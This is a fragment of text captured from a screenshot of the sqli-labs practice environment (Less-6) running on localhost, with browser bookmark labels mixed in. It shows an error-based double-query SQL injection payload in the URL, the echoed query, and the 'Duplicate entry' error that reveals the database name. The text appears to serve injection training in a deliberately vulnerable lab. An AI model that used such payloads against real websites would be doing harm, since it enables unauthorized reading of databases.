 127.0.0.1/Less-6/?id=-1" union select count(*),2,concat('*',(select database()),'*',floor(r
最常访问 常用网址 JD 京东商城 移动版书签
ABP IP
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id="-1" union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a-- "
LIMIT 0,1
Duplicate entry '*security*0' for key 'group_key'